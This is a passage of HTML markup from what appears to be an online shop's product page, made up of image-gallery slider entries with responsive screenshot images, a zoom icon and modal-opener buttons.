  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/Screen_Shot_2024-02-20_at_3.08.20_PM.png?v=1708459723&amp;width=1946 1946w" width="1946" height="1940" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559867736350">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559876452638"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559876452638"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9937282229965156; --preview-ratio: 0.9937282229965156;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="1958" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.40.59PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="1958" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559876452638">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559877337374"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559877337374"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8068579426172149; --preview-ratio: 0.8068579426172149;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="2412" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.41.42PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="2412" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559877337374">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559879336222"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559879336222"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7190661478599222; --preview-ratio: 0.7190661478599222;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="2706" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.50.46PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="2706" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559879336222">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559880024350"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559880024350"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6059225512528473; --preview-ratio: 0.6059225512528473;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="3212" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23847432913182__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1206 1206w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1346 1346w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1426 1426w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1646 1646w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.51.34PM.png?v=1708459964&amp;width=1946 1946w" width="1946" height="3212" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37559880024350">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23847432913182__main-37559882350878"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23847432913182__main-37559882350878"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9928400954653938; --preview-ratio: 0.9928400954653938;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1946" alt="" srcset="//www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=246 246w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=493 493w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=600 600w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=713 713w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=823 823w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=990 990w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1100 1100w, //www.nestsandco.com/cdn/shop/files/ScreenShot2024-02-20at2.52.28PM.png?v=1708459964&amp;width=1206 